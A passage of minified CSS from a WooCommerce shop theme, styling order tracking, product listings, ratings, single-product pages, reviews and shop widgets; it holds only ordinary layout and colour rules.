15px}.eltdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form>:first-child{margin:0 0 25px}.eltdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form p{margin:0}.eltdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form label{display:block;margin:0 0 5px}.eltdf-woocommerce-page.eltdf-woocommerce-order-tracking .woocommerce{margin:0 0 45px}.eltdf-woocommerce-page.eltdf-woocommerce-order-tracking .woocommerce>.track_order{display:block;margin:0 0 60px}.eltdf-woocommerce-page.eltdf-woocommerce-order-tracking .woocommerce>.track_order>p:not(.form-row){display:block;margin:0 0 7px}.eltdf-woocommerce-page.eltdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first,.eltdf-woocommerce-page.eltdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.eltdf-woocommerce-page.eltdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first label,.eltdf-woocommerce-page.eltdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last label{display:block;margin:14px 0;color:#373737;font-size:12px;line-height:26px;font-weight:600;letter-spacing:1px;text-transform:uppercase}.eltdf-woocommerce-page.eltdf-woocommerce-order-tracking .woocommerce>.track_order .button{margin:13px 0 0}.eltdf-content .woocommerce.add_to_cart_inline{margin:0;width:auto}.eltdf-content .woocommerce.add_to_cart_inline del,.eltdf-content .woocommerce.add_to_cart_inline ins{position:relative;display:inline-block;vertical-align:middle;margin:0 7px 0 0;color:#373737;font-size:15px;line-height:1;font-weight:600;letter-spacing:1px}div.woocommerce>.products>.product-category a{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.products>.product-category a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:rgba(55,55,55,.2);opacity:0;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}div.woocommerce>.products>.product-category a:hover:after{opacity:1}div.woocommerce>.products>.product-category a:hover h3{top:50%;opacity:1}div.woocommerce>.products>.product-category img{display:block}div.woocommerce>.products>.product-category h3{position:absolute;top:60%;left:0;display:block;width:100%;padding:0 10%;margin:0;color:#fff;text-align:center;z-index:2;opacity:0;-webkit-filter:blur(0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .2s ease,top .2s ease;-moz-transition:opacity .2s ease,top .2s ease;transition:opacity .2s ease,top .2s ease}div.woocommerce>.products>.product-category h3 .count{font-size:.9em;color:#fff;background-color:transparent}.eltdf-product-info{position:relative;display:inline-block;vertical-align:middle}.eltdf-product-info>div{position:relative;display:inline-block;vertical-align:middle}.eltdf-product-info>div p{margin:0}.eltdf-product-info>div a{position:relative;display:inline-block;vertical-align:middle;margin:0 9px 0 0}.eltdf-product-info>div a:last-child{margin:0}.eltdf-product-info .eltdf-pi-image,.eltdf-product-info .eltdf-pi-rating,.eltdf-product-info .eltdf-pi-title{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-product-info .eltdf-pi-image img{display:block}.eltdf-product-info .eltdf-pi-category h1,.eltdf-product-info .eltdf-pi-category h2,.eltdf-product-info .eltdf-pi-category h3,.eltdf-product-info .eltdf-pi-category h4,.eltdf-product-info .eltdf-pi-category h5,.eltdf-product-info .eltdf-pi-category h6{margin:0}.eltdf-product-info .eltdf-pi-category h1 a,.eltdf-product-info .eltdf-pi-category h2 a,.eltdf-product-info .eltdf-pi-category h3 a,.eltdf-product-info .eltdf-pi-category h4 a,.eltdf-product-info .eltdf-pi-category h5 a,.eltdf-product-info .eltdf-pi-category h6 a{vertical-align:top}.eltdf-product-info .eltdf-pi-rating{font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:6px;color:#2d2d2d;overflow:hidden;-webkit-font-smoothing:antialiased}.eltdf-product-info .eltdf-pi-rating:before{content:"\e031\e031\e031\e031\e031"}.eltdf-product-info .eltdf-pi-rating span{position:absolute;top:0;left:0;overflow:hidden;color:#dfb947}.eltdf-product-info .eltdf-pi-rating span:before{content:"\e033\e033\e033\e033\e033"}.eltdf-product-info .eltdf-pi-add-to-cart .eltdf-btn.eltdf-btn-solid.eltdf-white-skin{color:#373737;background-color:#fff;border-color:#fff}.eltdf-product-info .eltdf-pi-add-to-cart .eltdf-btn.eltdf-btn-solid.eltdf-white-skin:hover{color:#fff;background-color:#373737;border-color:#373737}.eltdf-product-info .eltdf-pi-add-to-cart .eltdf-btn.eltdf-btn-solid.eltdf-dark-skin{color:#fff;background-color:#373737;border-color:#373737}.eltdf-product-info .eltdf-pi-add-to-cart .eltdf-btn.eltdf-btn-solid.eltdf-dark-skin:hover{color:#373737;background-color:#fff;border-color:#fff}.eltdf-pl-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pl-holder .eltdf-pli{position:relative;display:inline-block;vertical-align:top;width:100%;padding:0;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pl-holder .eltdf-pli .eltdf-pli-title{margin:0 0 1px}.eltdf-pl-holder .eltdf-pli .eltdf-pli-category{font-size:14px;margin:3px 0 0}.eltdf-pl-holder .eltdf-pli .eltdf-pli-excerpt{margin:11px 0 3px}.eltdf-pl-holder .eltdf-pli .eltdf-pli-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:1px 0 2px}.eltdf-pl-holder .eltdf-pli .eltdf-pli-rating{position:relative;display:inline-block;vertical-align:middle;font-family:Linearicons-Free;font-size:16px;line-height:1;letter-spacing:1px;color:#2d2d2d;overflow:hidden;-webkit-font-smoothing:antialiased}.eltdf-pl-holder .eltdf-pli .eltdf-pli-rating:before{content:"\e814\e814\e814\e814\e814"}.eltdf-pl-holder .eltdf-pli .eltdf-pli-rating span{position:absolute;top:0;left:0;overflow:hidden;color:#dfb947;font-family:ElegantIcons}.eltdf-pl-holder .eltdf-pli .eltdf-pli-rating span:before{content:"\e033\e033\e033\e033\e033"}.eltdf-pl-holder .eltdf-pli .eltdf-pli-price{display:block;line-height:1;margin:13px 0 0;color:#363636;font-size:14px;font-weight:600}.eltdf-pl-holder .eltdf-pli .eltdf-pli-price *{font-size:inherit;line-height:inherit}.eltdf-pl-holder .eltdf-pli .eltdf-pli-price del{color:#999;margin:0 3px 0 0}.eltdf-pl-holder .eltdf-pli .eltdf-pli-price ins{text-decoration:none}.eltdf-pl-holder .eltdf-pli-inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.eltdf-pl-holder .eltdf-pli-inner:hover .eltdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pl-holder .eltdf-pli-inner:hover .eltdf-pli-image.eltdf-has-hover-image img.eltdf-pli-hover-image{opacity:1}.eltdf-pl-holder .eltdf-pli-inner:hover .eltdf-pli-text{opacity:1}.touch .eltdf-pl-holder .eltdf-pli-inner{cursor:pointer}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-image.eltdf-has-hover-image img{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-image.eltdf-has-hover-image img:not(.eltdf-pli-hover-image){position:relative;left:0;opacity:1}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-image.eltdf-has-hover-image img.eltdf-pli-hover-image{position:absolute;top:0;left:0;opacity:0}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-image img{display:block;width:100%}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-image .eltdf-pli-onsale,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-image .eltdf-pli-out-of-stock{position:absolute;display:block;top:10px;width:54px;height:54px;color:#fff;font-family:"Open Sans",sans-serif;font-size:18px;line-height:54px;font-weight:300;border-radius:4em;text-align:center;z-index:100;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-image .eltdf-pli-onsale{left:10px;background-color:#dfb947}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-image .eltdf-pli-out-of-stock{right:10px;font-size:12px;line-height:16px;padding:11px 0;background-color:#373737}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;padding:10px;opacity:0;background-color:rgba(55,55,55,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-outer{position:relative;display:table;width:100%;height:100%;text-align:center}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-category,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-excerpt,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-rating,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-title{color:#fff}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-price{color:#fff}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-price del{color:#ccc}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart{margin:20px 0 0}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .added_to_cart,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .button{color:#fff;background-color:#dfb947}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .added_to_cart:hover,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .button:hover{color:#373737;background-color:#fff}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .added_to_cart,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .button{color:#373737;background-color:#fff}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .added_to_cart:hover,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .button:hover{color:#fff;background-color:#dfb947}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .added_to_cart,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .button{color:#fff;background-color:#373737}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .added_to_cart:hover,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .button:hover{color:#fff;background-color:#dfb947}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .added_to_cart,.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .button{font-family:"Titillium Web",serif;position:relative;display:inline-block;width:auto;height:50px;line-height:50px;padding:0 35px;margin:0;font-size:14px;letter-spacing:1px;font-weight:600;color:#fff;background-color:#dfb947;border:0;white-space:nowrap;vertical-align:middle;text-transform:uppercase;z-index:3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .button.added{display:none}.eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-link{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%}.eltdf-pl-holder .eltdf-pli-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 19px;text-align:center}.eltdf-pl-holder.eltdf-product-info-light .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-category,.eltdf-pl-holder.eltdf-product-info-light .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-excerpt,.eltdf-pl-holder.eltdf-product-info-light .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-rating,.eltdf-pl-holder.eltdf-product-info-light .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-title{color:#fff}.eltdf-pl-holder.eltdf-product-info-light .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-price{color:#fff}.eltdf-pl-holder.eltdf-product-info-light .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-price del{color:#ccc}.eltdf-pl-holder.eltdf-product-info-dark .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-category,.eltdf-pl-holder.eltdf-product-info-dark .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-excerpt,.eltdf-pl-holder.eltdf-product-info-dark .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-rating,.eltdf-pl-holder.eltdf-product-info-dark .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-title{color:#373737}.eltdf-pl-holder.eltdf-product-info-dark .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-price{color:#373737}.eltdf-pl-holder.eltdf-product-info-dark .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-price del{color:#999}.eltdf-pl-holder.eltdf-info-on-image .eltdf-pli .eltdf-pli-price{margin:10px 0 0}.eltdf-pl-holder.eltdf-info-on-image .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-price del{color:rgba(255,255,255,.85)}.eltdf-pl-holder.eltdf-info-below-image .eltdf-pli-text-wrapper{margin:18px 0 30px}.eltdf-pl-holder.eltdf-info-below-image .eltdf-pli .eltdf-pli-price{margin:13px 0 0}.eltdf-pl-holder.eltdf-no-space .eltdf-pl-outer{margin:0}.eltdf-pl-holder.eltdf-no-space .eltdf-pl-outer .eltdf-pli{padding:0 0;margin:0 0 0}.eltdf-pl-holder.eltdf-tiny-space .eltdf-pl-outer{margin:0 -5px}.eltdf-pl-holder.eltdf-tiny-space .eltdf-pl-outer .eltdf-pli{padding:0 5px;margin:0 0 10px}.eltdf-pl-holder.eltdf-small-space .eltdf-pl-outer{margin:0 -10px}.eltdf-pl-holder.eltdf-small-space .eltdf-pl-outer .eltdf-pli{padding:0 10px;margin:0 0 20px}.eltdf-pl-holder.eltdf-normal-space .eltdf-pl-outer{margin:0 -15px}.eltdf-pl-holder.eltdf-normal-space .eltdf-pl-outer .eltdf-pli{padding:0 15px;margin:0 0 30px}.eltdf-pl-holder.eltdf-standard-layout .eltdf-pli{float:left}.eltdf-pl-holder.eltdf-standard-layout.eltdf-normal-space{margin:0 0 -30px}.eltdf-pl-holder.eltdf-standard-layout.eltdf-small-space{margin:0 0 -20px}.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli{width:50%}@media only screen and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli:nth-child(2n+1){clear:both}}.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli:nth-child(3n+1){clear:both}}.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli{width:25%}@media only screen and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli:nth-child(4n+1){clear:both}}.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:20%}@media only screen and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(5n+1){clear:both}}.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:16.6666666667%}@media only screen and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(6n+1){clear:both}}.eltdf-pl-holder.eltdf-masonry-layout .eltdf-pl-outer{opacity:0}.eltdf-pl-holder.eltdf-masonry-layout .eltdf-pl-sizer{width:100%}.eltdf-pl-holder.eltdf-masonry-layout .eltdf-pl-gutter{width:0%}.eltdf-pl-holder.eltdf-masonry-layout .eltdf-pli-inner{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:20%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:40%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:16.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:33.3333333333%}.eltdf-pls-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pls-holder>ul{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0}.eltdf-pls-holder>ul>li{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 20px}.eltdf-pls-holder>ul>li:last-child{margin:0}.eltdf-pls-holder .eltdf-pls-image{display:table-cell;vertical-align:top;width:84px}.eltdf-pls-holder .eltdf-pls-image a,.eltdf-pls-holder .eltdf-pls-image img{display:block}.eltdf-pls-holder .eltdf-pls-image a{position:relative}.eltdf-pls-holder .eltdf-pls-image a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(55,55,55,.2);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s}.eltdf-pls-holder .eltdf-pls-image a:hover:after{opacity:1}.eltdf-pls-holder .eltdf-pls-text{display:table-cell;vertical-align:top;padding:0 0 0 20px}.eltdf-pls-holder .eltdf-pls-text .eltdf-pls-title{margin:0}.eltdf-pls-holder .eltdf-pls-text .eltdf-pls-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:10px 0 3px}.eltdf-pls-holder .eltdf-pls-text .eltdf-pls-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:6px;color:#2d2d2d;overflow:hidden;-webkit-font-smoothing:antialiased}.eltdf-pls-holder .eltdf-pls-text .eltdf-pls-rating:before{content:"\e031\e031\e031\e031\e031"}.eltdf-pls-holder .eltdf-pls-text .eltdf-pls-rating span{position:absolute;top:0;left:0;overflow:hidden;color:#373737}.eltdf-pls-holder .eltdf-pls-text .eltdf-pls-rating span:before{content:"\e031\e031\e031\e031\e031"}.eltdf-pls-holder .eltdf-pls-text .eltdf-pls-price{display:block;line-height:1;margin:16px 0 0;color:#373737;font-size:15px;font-weight:600}.eltdf-pls-holder .eltdf-pls-text .eltdf-pls-price *{font-size:inherit;line-height:inherit}.eltdf-pls-holder .eltdf-pls-text .eltdf-pls-price del{color:#999;margin:0 3px 0 0}.eltdf-pls-holder .eltdf-pls-text .eltdf-pls-price ins{text-decoration:none}div.woocommerce>.single-product .images{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}div.woocommerce>.single-product .images a{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .images a img{position:relative;width:100%;display:block}div.woocommerce>.single-product .images .thumbnails{margin:0 -13px}div.woocommerce>.single-product .images .thumbnails a{margin:26px 0 0;padding:0 13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.woocommerce>.single-product .images .thumbnails.columns-2 a{float:left;width:50%}div.woocommerce>.single-product .images .thumbnails.columns-3 a{float:left;width:33.33333%}div.woocommerce>.single-product .images .thumbnails.columns-4 a{float:left;width:25%}div.woocommerce>.single-product .eltdf-woo-accordions{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:36px 0 0}div.woocommerce>.single-product .eltdf-woo-accordions .eltdf-accordion-content-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .eltdf-woo-accordions .eltdf-accordion-content-inner>h2{display:none}div.woocommerce>.single-product .eltdf-woo-accordions .eltdf-accordion-content-inner>p{margin:0}div.woocommerce>.single-product .eltdf-woo-accordions table th,div.woocommerce>.single-product .eltdf-woo-accordions table tr{border:0}div.woocommerce>.single-product .eltdf-woo-accordions table td,div.woocommerce>.single-product .eltdf-woo-accordions table th{padding:2px 0;vertical-align:middle;text-align:left}div.woocommerce>.single-product .eltdf-woo-accordions table td p,div.woocommerce>.single-product .eltdf-woo-accordions table th p{margin:0}div.woocommerce>.single-product .eltdf-woo-accordions table th{color:#373737;font-weight:600;letter-spacing:1px;width:1%;padding:0 8px 0 0}div.woocommerce>.single-product .eltdf-woo-accordions table td{width:99%}div.woocommerce>.single-product .eltdf-woo-accordions #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .eltdf-woo-accordions #reviews h2{font-size:15px;line-height:24px;margin:2px 0 22px}div.woocommerce>.single-product .eltdf-woo-accordions #reviews ol.commentlist{list-style:none}div.woocommerce>.single-product .eltdf-woo-accordions #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .eltdf-woo-accordions #reviews ol.commentlist .comment_container img{float:left;width:60px}div.woocommerce>.single-product .eltdf-woo-accordions #reviews ol.commentlist .comment-text{padding:0 0 0 80px}div.woocommerce>.single-product .eltdf-woo-accordions #reviews ol.commentlist .comment-text div[itemprop=description]{padding:0;margin:0 0 15px;border:0}div.woocommerce>.single-product .eltdf-woo-accordions #reviews ol.commentlist .comment-text p{margin:4px 0 0}div.woocommerce>.single-product .eltdf-woo-accordions #reviews .comment-respond{margin-top:15px}div.woocommerce>.single-product .eltdf-woo-accordions #reviews .comment-respond .comment-reply-title{margin:0 0 10px;font-size:15px;line-height:24px;font-weight:600}div.woocommerce>.single-product .eltdf-woo-accordions #reviews .comment-respond p{margin:0}div.woocommerce>.single-product .eltdf-woo-accordions #reviews .comment-respond .stars{overflow:hidden}div.woocommerce>.single-product .eltdf-woo-accordions #reviews .comment-respond .stars a{position:relative;display:inline-block;color:transparent;font-size:0;margin:0}div.woocommerce>.single-product .eltdf-woo-accordions #reviews .comment-respond .stars a:before{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;content:"\e031";font-size:12px;line-height:1;letter-spacing:6px;color:#2d2d2d;overflow:hidden;z-index:-1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .eltdf-woo-accordions #reviews .comment-respond .stars a.active:after{position:absolute;right:0;bottom:7px;display:block;font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:6px;color:#373737;content:"\e031\e031\e031\e031\e031";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .related.products,div.woocommerce>.single-product .upsells.products{margin:60px 0 0}div.woocommerce>.single-product .related.products>h2,div.woocommerce>.single-product .upsells.products>h2{display:block;margin:0 0 32px;font-size:15px;line-height:24px;font-weight:600;letter-spacing:1px;text-transform:uppercase}div.woocommerce>.single-product .related.products .product .eltdf-pl-text-wrapper,div.woocommerce>.single-product .upsells.products .product .eltdf-pl-text-wrapper{margin-bottom:0}.widget.woocommerce{clear:both}.widget.woocommerce.widget_layered_nav,.widget.woocommerce.widget_layered_nav_filters,.widget.woocommerce.widget_price_filter,.widget.woocommerce.widget_product_categories,.widget.woocommerce.widget_product_search,.widget.woocommerce.widget_product_tag_cloud,.widget.woocommerce.widget_products,.widget.woocommerce.widget_rating_filter,.widget.woocommerce.widget_recent_reviews,.widget.woocommerce.widget_recently_viewed_products,.widget.woocommerce.widget_shopping_cart,.widget.woocommerce.widget_top_rated_products{margin:0 0 20px}.widget.woocommerce.widget_layered_nav ul,.widget.woocommerce.widget_layered_nav_filters ul,.widget.woocommerce.widget_product_categories ul,.widget.woocommerce.widget_products ul,.widget.woocommerce.widget_rating_filter ul,.widget.woocommerce.widget_recent_reviews ul,.widget.woocommerce.widget_recently_viewed_products ul,.widget.woocommerce.widget_shopping_cart ul,.widget.woocommerce.widget_top_rated_products ul{padding:0;margin:0;list-style:none}.widget.woocommerce.widget_layered_nav ul li,.widget.woocommerce.widget_layered_nav_filters ul li,.widget.woocommerce.widget_product_categories ul li,.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_rating_filter ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_shopping_cart ul li,.widget.woocommerce.widget_top_rated_products ul li{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 14px;clear:both}.widget.woocommerce.widget_layered_nav ul li:last-child,.widget.woocommerce.widget_layered_nav_filters ul li:last-child,.widget.woocommerce.widget_product_categories ul li:last-child,.widget.woocommerce.widget_products ul li:last-child,.widget.woocommerce.widget_rating_filter ul li:last-child,.widget.woocommerce.widget_recent_reviews ul li:last-child,.widget.woocommerce.widget_recently_viewed_products ul li:last-child,.widget.woocommerce.widget_shopping_cart ul li:last-child,.widget.woocommerce.widget_top_rated_products ul li:last-child{margin:0}.widget.woocommerce.widget_layered_nav ul li ul,.widget.woocommerce.widget_layered_nav_filters ul li ul,.widget.woocommerce.widget_product_categories ul li ul,.widget.woocommerce.widget_products ul li ul,.widget.woocommerce.widget_rating_filter ul li ul,.widget.woocommerce.widget_recent_reviews ul li ul,.widget.woocommerce.widget_recently_viewed_products ul li ul,.widget.woocommerce.widget_shopping_cart ul li ul,.widget.woocommerce.widget_top_rated_products ul li ul{margin:14px 0 0 10px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li img{display:block;max-width:84px;margin:0 70% 13px 0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li .remove{position:absolute;top:0;right:0;font-size:0;line-height:1}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li .remove:after{position:relative;display:block;padding:0 3px;font-family:Ionicons;content:"\f404";font-size:30px;line-height:25px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation>*{display:inline-block;vertical-align:middle;margin:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation>* p{margin:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .total{margin:17px 0 13px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons{margin:10px 0 0}.widget.woocommerce.widget_layered_nav>h6{margin:0 0 17px}.widget.woocommerce.widget_layered_nav ul li{margin:2px 0}.widget.woocommerce.widget_layered_nav ul li.chosen a{color:#dfb947}.widget.woocommerce.widget_layered_nav_filters>h6{margin:0 0 17px}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{position:relative;height:3px;background-color:#e5e5e5}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{position:absolute;top:-4px;height:10px;width:3px;background-color:#373737;margin:0 0 0 -1px;cursor:pointer;outline:medium none;z-index:2}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range{position:absolute;display:block;height:100%;background-color:#373737;z-index:1}.widget.woocommerce.widget_price_filter .price_slider_amount{margin:33px 0 0}.widget.woocommerce.widget_price_filter .price_slider_amount .button{float:right;height:38px;line-height:38px;padding:0 